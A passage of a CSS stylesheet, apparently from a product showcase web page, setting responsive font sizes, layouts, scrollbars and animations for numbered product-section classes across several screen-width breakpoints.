  .prodt16-cont-ms h2 {
  font-size: 30px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 58px;
  line-height: 68px
  }
  
  .prodt18-cont h3 {
  font-size: 30px
  }
  
  .prodt11-cont h4 {
  font-size: 30px
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 48px;
  line-height: 58px
  }
  
  .prodt11-cont h5 {
  font-size: 20px;
  margin: 25px 0
  }
  
  .prodt50-cont h2 {
  font-size: 52px
  }
  
  .prodt50-cont h4 {
  font-size: 32px
  }
  
  .prodt50-cont .proimg {
  width: 80%
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 48px
  }
  
  .prodt51-ms2 p,
  .prodt52-bt p,
  .prodt54-bt p,
  .prodt55-bt p {
  font-size: 18px
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 48px
  }
  
  .prodt53-ms span {
  font-size: 14px;
  line-height: 22px
  }
  
  .prodt54-ms-qh li {
  font-size: 22px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 28px
  }
  
  .prodt57-ms-cont h3 {
  font-size: 24px
  }
  
  .prodt20-ms h2 {
  font-size: 60px
  }
  
  .prodt20-ms .proimg {
  max-width: 240px
  }
  
  .prodt19-ms2 li img {
  width: 80px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 24px
  }
  
  .prodt19-ms2 {
  margin-top: 35%
  }
  
  .prodt19-a-right li span {
  font-size: 52px
  }
  
  .prodt19-a-right li h5 {
  font-size: 26px
  }
  
  .prodt22-ms-dw h5 {
  font-size: 28px
  }
  
  .prodt23-cont ul li span {
  font-size: 26px
  }
  
  .prodt21-lr .jt1 {
  width: 24px;
  left: -3%
  }
  
  .prodt21-lr .jt2 {
  width: 24px;
  right: -3%
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 48px
  }
  
  .prodt20-ms h3 {
  font-size: 32px
  }
  
  .prodt60-ms h3 {
  font-size: 28px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 48px
  }
  
  .prodt60-ms {
  margin-top: 25%
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 42px
  }
  
  .prodt11-anniu {
  font-size: 18px
  }
  
  .prodt11-anniu img {
  width: 22px
  }
  
  .prodt7-cont p {
  font-size: 24px
  }
  
  .prodt11-cont h3 {
  font-size: 32px
  }
  
  .prodt11-cont .proimg {
  width: 65%
  }
  
  .prodt11-cont span {
  margin-top: 9px
  }
  
  .prodt8-cont h2 {
  font-size: 46px
  }
  
  .prodt8-cont h3 {
  font-size: 38px;
  line-height: 42px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 36px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 24px;
  line-height: 24px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 42px;
  line-height: 42px
  }
  
  .prodt12-cont-ms p,
  .prodt8-cont p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt15-cont-ms1 span,
  .prodt15-cont-ms2 p,
  .prodt15-cont-ms3 p,
  .prodt16-cont-ms p {
  font-size: 16px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 28px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 48px
  }
  
  .prodt16-cont-ms1 img {
  width: 80px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 28px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 48px;
  line-height: 62px
  }
  
  .prodt18-cont h3 {
  font-size: 28px
  }
  
  .prodt18-cont p {
  font-size: 18px;
  line-height: 30px
  }
  
  .prodt11-cont h4 {
  font-size: 28px
  }
  
  .prodt19-ms h2 {
  font-size: 38px;
  line-height: 46px;
  margin-bottom: 30px
  }
  
  .prodt19-ms p {
  font-size: 16px
  }
  
  .prodt50-cont h2 {
  font-size: 42px
  }
  
  .prodt50-cont h4 {
  font-size: 28px
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 38px
  }
  
  .prodt51-ms2 p,
  .prodt52-bt p,
  .prodt54-bt p,
  .prodt55-bt p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 24px
  }
  
  .prodt51-ms3 li p {
  font-size: 18px
  }
  
  .prodt52-ms-right .sp4 {
  right: 3%
  }
  
  .prodt52-ms-right .sp5 {
  right: 26%
  }
  
  .prodt52-ms-right .sp6 {
  right: 44%
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 42px
  }
  
  .prodt53-ms span {
  font-size: 14px;
  line-height: 18px
  }
  
  .prodt53-ms .sp1 {
  left: 3%
  }
  
  .prodt53-ms .sp2 {
  left: 25%;
  top: 5%
  }
  
  .prodt53-ms .sp6 {
  left: 79%
  }
  
  .prodt53-ms .sp7 {
  left: 79%
  }
  
  .prodt20-ms h2 {
  font-size: 48px
  }
  
  .prodt20-ms .proimg {
  max-width: 240px
  }
  
  .prodt19-ms2 li img {
  width: 80px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 24px
  }
  
  .prodt18-cont-h .proimg {
  max-width: 260px
  }
  
  .prodt19-ms2 {
  margin-top: 35%
  }
  
  .prodt19-a-right li span {
  font-size: 52px
  }
  
  .prodt22-ms-dw h5 {
  font-size: 26px
  }
  
  .prodt23-cont ul li span {
  font-size: 24px
  }
  
  .prodt18-cont .proimg2 {
  width: 68px
  }
  
  .prodt18-cont .proimg3 {
  width: 68px
  }
  
  .prodt18-cont .proimg4 {
  width: 68px
  }
  
  .prodt21-bt h2 {
  font-size: 38px
  }
  
  .prodt21-bt h5 {
  font-size: 28px
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 38px;
  line-height: 48px
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 42px
  }
  
  .prodt20-ms h3 {
  font-size: 30px
  }
  
  .prodt60-ms h3 {
  font-size: 26px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 42px
  }
  
  .prodt13-a .prodt13-cont-ms1 p,
  .prodt59-ms p,
  .prodt59-ms3 ul li p,
  .prodt60-ms2 p,
  .prodt61-bt p,
  .prodt62-bt p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt59-ms3 ul li img {
  width: 33%
  }
  }
  
  @media (max-width:971px) {
  .anniu {
  padding: 8px 28px
  }
  
  .prodt1-cont-left {
  width: 100%;
  position: static;
  text-align: center;
  margin-bottom: 30px
  }
  
  .prodt1-cont-right {
  width: 100%;
  margin-left: 0
  }
  
  .prodt1-cont-left h5 {
  font-size: 24px;
  margin-bottom: 10px
  }
  
  .prodt1-cont-left h2 {
  font-size: 44px;
  margin-bottom: 15px
  }
  
  .prodt1-cont-left p {
  font-size: 26px
  }
  
  .prodt-cont {
  padding: 30px 0
  }
  
  .prodt20.prodt20-a {
  background: #000
  }
  
  .prodt2-bt p,
  .prodt2-lr li p,
  .prodt5-ms2 h3 {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt5-ms2 h3 {
  font-size: 20px
  }
  
  .prodt5-ms1 img {
  width: 72px
  }
  
  .prodt5-ms {
  margin-top: 20px
  }
  
  .prodt5-ms2 p {
  font-size: 16px
  }
  
  .prodt2-bt {
  margin-bottom: 20px
  }
  
  .prodt2-lr li {
  width: 42%;
  margin: 0 4%;
  margin-bottom: 20px
  }
  
  .prodt2-lr .odd {
  margin: 0 4%;
  margin-bottom: 20px
  }
  
  .prodt2-lr li > div {
  height: 55px;
  margin-bottom: 20px
  }
  
  .prodt2-lr li img {
  width: 52px
  }
  
  .prodt2-lr li p {
  font-size: 16px;
  height: 80px
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 36px;
  line-height: 42px
  }
  
  .prodt3-bt,
  .prodt4-bt,
  .prodt5-bt,
  .prodt6-bt {
  margin-bottom: 30px
  }
  
  .prodt4-cont {
  position: relative
  }
  
  .prodt4-bt p {
  font-size: 16px
  }
  
  .prodt4-ms h3 {
  font-size: 16px
  }
  
  .prodt4-ms p {
  font-size: 12px;
  color: #b3b3b3
  }
  
  .prodt4-lr {
  z-index: 1
  }
  
  .prodt4-ms {
  position: static;
  width: 48%;
  float: left;
  margin-bottom: 20px
  }
  
  .prodt4 .dwimg {
  position: absolute;
  bottom: 15%;
  z-index: -1;
  opacity: .5;
  z-index: 0
  }
  
  .prodt6-lr-left {
  width: 100%;
  margin-right: 0
  }
  
  .prodt6-lr-right {
  position: static;
  width: 100%;
  padding: 30px 10px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 32px;
  line-height: 42px
  }
  
  .prodt11-anniu {
  font-size: 16px
  }
  
  .prodt11-anniu img {
  width: 22px
  }
  
  .prodt7-cont p {
  font-size: 20px
  }
  
  .prodt11-cont h3 {
  font-size: 24px;
  margin: 20px 0
  }
  
  .prodt11-cont p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt11-cont .proimg {
  width: 100%;
  margin: 20px 0
  }
  
  .prodt11-cont span {
  margin-top: 0;
  font-size: 18px
  }
  
  .prodt8-cont h2 {
  font-size: 30px;
  line-height: 36px
  }
  
  .prodt8-cont h3 {
  font-size: 24px;
  line-height: 36px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 28px;
  line-height: 36px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 24px;
  line-height: 24px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 32px;
  line-height: 38px
  }
  
  .prodt3-lr ul {
  width: 98%
  }
  
  .prodt3-lr {
  height: 300px;
  overflow-y: auto
  }
  
  .prodt3-lr::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px
  }
  
  .prodt3-lr::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0
  }
  
  .prodt10-ms1 p,
  .prodt12-cont-ms p,
  .prodt8-cont p,
  .prodt9-ms p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt8-cont p {
  margin: 30px 0;
  text-align: justify
  }
  
  .prodt7-cont {
  position: static;
  padding: 5%
  }
  
  .prodt7-8k {
  width: 48px;
  top: 15%;
  right: 15%
  }
  
  .prodt9-cont {
  position: static
  }
  
  .prodt9-ms {
  width: 100%;
  margin: 30px 0 20px 0
  }
  
  .prodt10-ms2 span {
  font-size: 14px
  }
  
  .prodt10-ms3 {
  padding-top: 30px;
  padding-bottom: 5px
  }
  
  .prodt10-ms3-cont {
  background-color: #fff;
  color: #000;
  position: static;
  padding: 10% 0
  }
  
  .prodt10-ms3 .li1 {
  display: none
  }
  
  .prodt10-img1 {
  display: none
  }
  
  .prodt10-img2 {
  display: block
  }
  
  .prodt11-cont {
  position: static
  }
  
  .prodt11 .dwimg {
  display: none
  }
  
  .dw-anniu11 {
  position: static;
  margin: 20px 0
  }
  
  .prodt12-cont {
  position: static;
  padding: 30px 0
  }
  
  .prodt12-cont-a .pro-appimg {
  margin: 20px 0
  }
  
  .prodt12-cont-ms {
  width: 100%;
  margin: auto;
  text-align: center
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 88px
  }
  
  .prodt13-cont-ms2 li {
  width: 50%;
  padding: 5%;
  font-size: 16px
  }
  
  .prodt13-cont-ms2 h3 {
  margin: 10px 0
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 24px
  }
  
  .prodt14 {
  padding: 0;
  padding-top: 30px
  }
  
  .prodt14-cont {
  position: static
  }
  
  .prodt11-cont h4 {
  font-size: 24px;
  margin: 20px 0
  }
  
  .prodt11-cont .proimg4 {
  width: 70%
  }
  
  .prodt11-cont .proimg2 {
  width: 70%;
  margin-bottom: 15px;
  max-width: 200px
  }
  
  .prodt15-cont-left {
  position: static;
  width: 100%;
  margin: auto;
  padding: 0 15px
  }
  
  .prodt15-cont-right {
  width: 80%;
  margin-left: 20%;
  margin: 20px 0 0;
  margin-left: 20%
  }
  
  .prodt15-cont-ms1 {
  text-align: center
  }
  
  .prodt15-cont-ms1 span {
  width: auto
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 26px
  }
  
  .prodt15-x1 {
  display: none
  }
  
  .prodt15-x2 {
  display: none
  }
  
  .prodt16-x1 {
  display: none
  }
  
  .prodt16-cont-left {
  width: 100%;
  position: static;
  padding: 0 15px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 32px
  }
  
  .prodt16-cont-ms1 img {
  width: 52px
  }
  
  .prodt16-cont-ms1 {
  margin-bottom: 30px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 24px
  }
  
  .prodt16-cont-ms {
  margin-bottom: 20px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 32px;
  line-height: 42px;
  text-align: center
  }
  
  .prodt17-bt {
  margin-bottom: 20px
  }
  
  .prodt17-ms ul {
  height: 300px;
  overflow-y: auto
  }
  
  .prodt17-ms ul::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px
  }
  
  .prodt17-ms ul::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0
  }
  
  .prodt17-ms li {
  width: 98%;
  margin-bottom: 15px
  }
  
  .prodt17-ms li h3 {
  font-size: 16px;
  height: 48px;
  line-height: 24px
  }
  
  .prodt18-cont {
  position: static
  }
  
  .prodt18-ms {
  float: none;
  width: 100%;
  margin-top: 30px
  }
  
  .prodt18-cont h3 {
  font-size: 22px
  }
  
  .prodt13-cont-ms2 li img {
  width: 42px
  }
  
  .prodt19-cont {
  position: static;
  padding: 5% 0 5%
  }
  
  .prodt19-ms h2 {
  font-size: 32px;
  line-height: 42px;
  margin-bottom: 20px
  }
  
  .prodt19-ms p {
  text-align: justify;
  line-height: 24px
  }
  
  .prodt19-cont-left {
  width: 100%;
  float: none
  }
  
  .prodt19-cont-right {
  width: 100%;
  float: none;
  margin: 0
  }
  
  .prodt50-cont h2 {
  font-size: 28px;
  margin-bottom: 20px
  }
  
  .prodt50-cont h4 {
  font-size: 24px;
  margin-bottom: 20px
  }
  
  .prodt50-cont,
  .prodt51-cont {
  position: static;
  padding: 0
  }
  
  .prodt50-cont .proimg {
  width: 100%
  }
  
  .prodt51-ms1 {
  display: none
  }
  
  .prodt51-ms2 {
  width: 100%;
  padding: 0;
  margin: 20px 0 30px 0;
  text-align: center;
  float: none
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 28px;
  margin-bottom: 25px
  }
  
  .prodt51-ms3 {
  width: 100%;
  float: none;
  padding: 0
  }
  
  .prodt51-ms3 li h3 {
  font-size: 22px
  }
  
  .prodt51-ms3 li p {
  font-size: 16px
  }
  
  .prodt52-ms-left {
  float: none;
  width: 100%;
  margin-bottom: 40px
  }
  
  .prodt52-ms-right {
  width: 100%;
  float: none
  }
  
  .prodt52-ms-left img {
  display: block;
  margin: auto;
  max-width: 180px
  }
  
  .prodt52-ms-right span {
  font-size: 16px
  }
  
  .prodt52-ms-right .sp1 {
  top: -3%;
  left: 0
  }
  
  .prodt52-ms-right .sp2 {
  top: 31%;
  left: 0
  }
  
  .prodt52-ms-right .sp3 {
  top: 66%;
  left: 0
  }
  
  .prodt52-ms-right .sp4 {
  top: -3%;
  right: 10%
  }
  
  .prodt52-ms-right .sp5 {
  top: 32%;
  right: 10%
  }
  
  .prodt52-ms-right .sp6 {
  top: 67%;
  right: 12%
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 28px;
  margin-bottom: 30px
  }
  
  .prodt53-ms span {
  font-size: 12px;
  width: 12px;
  height: 12px;
  font-size: 0;
  background-color: #60a5b0;
  border-radius: 50%
  }
  
  .prodt53-ms span::after,
  .prodt53-ms span::before {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  content: '';
  top: 1px;
  right: 1px;
  background-color: #16c6e2;
  z-index: 1
  }
  
  .prodt53-ms span::before {
  animation: scale-sp 1.5s infinite
  }
  
  .prodt53-ms span::after {
  animation: scale-sp2 1.5s infinite
  }
  
  @keyframes scale-sp {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(4);
  opacity: 0
  }
  }
  
  @keyframes scale-sp2 {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(8);
  opacity: 0
  }
  }
  
  .prodt54-ms-qh {
  display: none
  }
  
  .prodt53-ms2 .swiper-pagination,
  .prodt54-ms .swiper-pagination,
  .prodt55-ms .swiper-pagination,
  .prodt57-ms .swiper-pagination {
  display: block;
  position: static;
  margin-top: 20px
  }
  
  .prodt55-ms .swiper-pagination {
  position: absolute
  }
  
  .prodt53-ms2 .swiper-pagination-bullet,
  .prodt54-ms .swiper-pagination-bullet,
  .prodt55-ms .swiper-pagination-bullet,
  .prodt57-ms .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .5
  }
  
  .prodt53-ms2 .swiper-pagination-bullet-active,
  .prodt54-ms .swiper-pagination-bullet-active,
  .prodt55-ms .swiper-pagination-bullet-active,
  .prodt57-ms .swiper-pagination-bullet-active {
  background-color: #fff;
  opacity: 1
  }
  
  .prodt17-bt-h p {
  font-size: 18px
  }
  
  .prodt17-ms1 {
  position: static;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #00000094;
  padding: 0 15px;
  padding: 20px 15px 30px 15px
  }
  
  .prodt17-ms1 p {
  display: block;
  font-size: 14px
  }
  
  li .prodt17-ms1 h3 {
  position: static;
  line-height: 22px;
  height: auto;
  margin-bottom: 10px
  }
  
  .prodt12-cont-a .prodt12-cont-ms {
  width: 100%;
  margin: 0
  }
  
  .prodt12-cont-ms p,
  .prodt56-bt p,
  .prodt8-cont p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt56-cont-left {
  width: 100%;
  float: none
  }
  
  .prodt56-cont-right {
  display: none
  }
  
  .prodt56-ms .pro-appimg {
  margin: 20px 0
  }
  
  .prodt56-cont-left li {
  text-align: left;
  margin: 8% 0
  }
  
  .prodt56-cont-left img {
  display: inline-block;
  width: 56px
  }
  
  .prodt56-cont-left p {
  font-size: 16px;
  margin-top: 5%
  }
  
  .prodt57-ms-cont h3 {
  font-size: 20px
  }
  
  .prodt53-ms2 {
  margin-top: 30px
  }
  
  .prodt53-ms2 span {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt58-ms ul {
  width: 50%
  }
  
  .prodt58-ms2 ul {
  width: 100%
  }
  
  .prodt58-ms2 ul li {
  width: 50%
  }
  
  .prodt58-ms ul li {
  font-size: 14px;
  min-height: 60px;
  line-height: 24px;
  padding: 5px
  }
  
  .prodt58-ms {
  margin-bottom: 30px
  }
  
  .prodt20-cont {
  position: static
  }
  
  .prodt20-ms h2 {
  font-size: 32px;
  margin: 20px 0
  }
  
  .prodt20-ms .proimg {
  max-width: 180px
  }
  
  .prodt19-ms2 {
  margin-top: 50px
  }
  
  .prodt19-ms2 li {
  width: 48%;
  margin: 20px 1%
  }
  
  .prodt19-ms2 li img {
  width: 62px;
  margin-bottom: 20px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 16px
  }
  
  .prodt18-cont-h {
  width: 100%;
  text-align: center
  }
  
  .prodt18-cont-h .prodt18-ms {
  width: 100%;
  margin: 30px 0
  }
  
  .prodt18-cont .proimg2 {
  position: static;
  margin-top: 10px;
  margin-bottom: 10px
  }
  
  .prodt21-bt h2 {
  font-size: 32px
  }
  
  .prodt21-bt h5 {
  font-size: 24px
  }
  
  .prodt18-cont-a {
  margin: 0
  }
  
  .prodt18-cont .proimg3 {
  position: static;
  margin-top: 20px
  }
  
  .prodt18-cont .proimg4 {
  position: static;
  margin-top: 20px
  }
  
  .prodt19-a-left {
  width: 100%;
  margin: 0;
  float: none
  }
  
  .prodt19-a-right {
  width: 100%;
  float: none
  }
  
  .prodt19-a-right li {
  width: 31.3333%;
  float: left;
  margin: 20px 1%
  }
  
  .prodt19-a-right li h5 {
  font-size: 16px
  }
  
  .prodt19-a-right li span {
  font-size: 28px
  }
  
  .prodt21-dw {
  padding-top: 20%;
  background-color: #00000042
  }
  
  .prodt21-dw .prodt21-ms img {
  max-width: 250px
  }
  
  .prodt21-lr .jt1 {
  width: 18px;
  left: -3%;
  padding-top: 40%
  }
  
  .prodt21-lr .jt2 {
  width: 18px;
  right: -3%;
  padding-top: 40%
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 32px;
  line-height: 42px
  }
  
  .prodt22-bt p {
  font-size: 18px
  }
  
  .prodt22-ms-bt {
  padding: 0;
  padding-top: 20px
  }
  
  .prodt22-ms-bt h3 {
  font-size: 20px;
  padding: 0 5%
  }
  
  .prodt22-ms-bt p {
  padding: 0 5%
  }
  
  .prodt22-ms-img {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms-dw {
  position: static;
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms-dw h5 {
  font-size: 20px
  }
  
  .prodt22-ms-dw li {
  font-size: 16px
  }
  
  .prodt22-ms-sp {
  margin: 20px 0
  }
  
  .prodt22-ms2 {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms3 {
  position: static;
  width: 100%;
  margin: 20px 0
  }
  
  .prodt22-ms4 {
  width: 100%;
  margin: 0
  }
  
  .prodt22-ms5 {
  width: 100%;
  margin: 0
  }
  
  .prodt23-cont ul li span {
  font-size: 20px
  }
  
  .prodt23-cont .ul2 .odd {
  display: none
  }
  
  .prodt23-cont .ul2 li {
  width: 100%;
  margin-bottom: 10px
  }
  
  .prodt23-cont .ul2 {
  margin-top: 10px
  }
  
  .prodt11-cont .proimg5 {
  width: 110px;
  margin-bottom: 25px
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 32px
  }
  
  .prodt20-ms h3 {
  font-size: 24px
  }
  
  .prodt13-a .prodt13-cont-ms1 p,
  .prodt59-ms p,
  .prodt59-ms3 ul li p,
  .prodt60-ms2 p,
  .prodt61-bt p,
  .prodt62-bt p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt59-ms2 .tp1 {
  width: 200px
  }
  
  .prodt59-ms3 {
  margin-top: 30px
  }
  
  .prodt59-ms3 ul li {
  width: 50%;
  min-height: 100px;
  margin-bottom: 20px
  }
  
  .prodt60-cont {
  position: static
  }
  
  .prodt60-ms {
  width: 100%;
  margin-left: 0;
  text-align: center;
  margin-top: 0
  }
  
  .prodt60-ms h3 {
  font-size: 22px
  }
  
  .prodt62-cont {
  position: static
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 32px
  }
  }
  
  .prodt63 {
  position: relative
  }
  
  .prodt63-cont {
  color: #fff;
  position: absolute;
  top: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt63-cont h2 {
  font-size: 60px
  }
  
  .prodt63-cont h4 {
  font-size: 36px;
  margin-top: 2%
  }
  
  .prodt64-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt64-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt64-bt h2 {
  font-size: 60px
  }
  
  .prodt64-bt p {
  margin-top: 2%;
  font-size: 20px;
  color: #999;
  line-height: 26px
  }
  
  .prodt64-ms {
  position: relative
  }
  
  .prodt64-left {
  position: absolute;
  width: 45%;
  left: 0
  }
  
  .prodt64-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt64-right ul li {
  margin-bottom: 5%
  }
  
  .prodt64-right ul li h3 {
  font-size: 36px;
  margin-bottom: 2%
  }
  
  .prodt64-right ul li p {
  font-size: 20px;
  color: #999;
  line-height: 28px
  }
  
  .prodt65-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt65-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt65-bt h2 {
  font-size: 60px
  }
  
  .prodt65-bt p {
  margin-top: 2%;
  font-size: 20px;
  color: #999;
  text-align: left
  }
  
  .prodt65-ms img {
  display: block;
  max-width: 100%;
  margin: auto
  }
  
  .prodt65-ms2 {
  text-align: center
  }
  
  .prodt65-ms2 img {
  display: inline-block;
  max-width: 46%;
  margin: 0 1%;
  border-radius: 4%
  }
  
  .prodt66-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt66-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt66-bt h2 {
  font-size: 60px
  }
  
  .prodt66-ms img {
  max-width: 150px;
  max-height: 126px
  }
  
  .prodt66-ms ul {
  text-align: center
  }
  
  .prodt66-ms ul li {
  width: 44%;
  display: inline-block;
  background-color: #272727;
  margin: 2%;
  padding: 3% 3% 5% 3%;
  vertical-align: middle;
  text-align: left
  }
  
  .prodt66-ms ul li h5 {
  font-size: 20px;
  margin-bottom: 2%
  }
  
  .prodt66-ms ul li p {
  color: #999;
  margin-bottom: 5%;
  font-size: 16px;
  line-height: 25px;
  min-height: 100px
  }
  
  .prodt67-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt67-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt67-bt h2 {
  font-size: 60px
  }
  
  .prodt67-bt p {
  font-size: 18px;
  color: #999;
  margin-top: 2%
  }
  
  .prodt67-ms ul {
  text-align: center
  }
  
  .prodt67-ms ul li {
  display: inline-block;
  width: 20%;
  vertical-align: middle
  }
  
  .prodt67-ms ul li p {
  font-size: 18px;
  margin-top: 15%
  }
  
  .prodt67-ms .xian {
  width: 18%
  }
  
  .prodt67-ms .xian em {
  color: #101010;
  display: block;
  width: 70%;
  height: 2px;
  background-color: #999;
  margin: auto
  }
  
  @media (max-width:1659px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 56px
  }
  
  .prodt63-cont h4 {
  font-size: 32px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 34px
  }
  
  .prodt64-right ul li p {
  font-size: 18px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 52px
  }
  
  .prodt63-cont h4 {
  font-size: 30px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 32px
  }
  
  .prodt64-right ul li p {
  font-size: 18px
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 42px
  }
  
  .prodt63-cont h4 {
  font-size: 28px
  }
  
  .prodt64-bt p {
  font-size: 18px
  }
  
  .prodt64-right ul li h3 {
  font-size: 28px
  }
  
  .prodt64-right ul li p {
  font-size: 16px;
  line-height: 24px
  }
  }
  
  @media (max-width:971px) {
  .prodt63-cont {
  position: static;
  padding: 0;
  margin-bottom: 30px
  }
  
  .prodt63-cont h2,
  .prodt64-bt h2,
  .prodt65-bt h2,
  .prodt66-bt h2,
  .prodt67-bt h2 {
  font-size: 26px;
  line-height: 32px
  }
  
  .prodt63-cont h4 {
  font-size: 20px;
  margin-top: 5%
  }
  
  .prodt64-bt p {
  font-size: 16px;
  margin-top: 20px;
  text-align: left
  }
  
  .prodt64-right ul li h3 {
  font-size: 24px
  }
  
  .prodt64-right ul li p {
  font-size: 15px;
  line-height: 22px
  }
  
  .prodt64-bt {
  margin-bottom: 30px
  }
  
  .prodt64-left {
  position: static;
  width: 100%
  }
  
  .prodt64-right {
  width: 100%;
  margin: auto;
  text-align: left;
  margin-top: 20px
  }
  
  .prodt64-cont,
  .prodt65-cont,
  .prodt66-cont,
  .prodt67-cont {
  padding: 0
  }
  
  .prodt65-bt p {
  font-size: 16px;
  margin-top: 20px
  }
  
  .prodt65-ms2 img {
  width: 80%;
  max-width: initial;
  margin-bottom: 20px
  }
  
  .prodt66-ms ul li h5 {
  font-size: 18px;
  margin-bottom: 15px
  }
  
  .prodt66-ms ul li {
  width: 90%;
  margin-bottom: 20px;
  padding: 5% 5% 10%
  }
  
  .prodt67-bt p {
  margin-top: 20px;
  font-size: 16px;
  text-align: left
  }
  
  .prodt67-ms ul li {
  display: block;
  margin: auto;
  width: 100%;
  margin-bottom: 20px
  }
  
  .prodt67-ms ul li img {
  width: 50%
  }
  
  .prodt67-ms ul li p {
  margin-top: 10%
  }
  
  .prodt67-ms .xian {
  transform: rotate(90deg);
  padding: 10% 0
  }
  }
  
  .prodt68 {
  position: relative
  }
  
  .prodt68-cont {
  color: #111;
  position: absolute;
  top: 0;
  text-align: center;
  width: 100%;
  height: 100%;
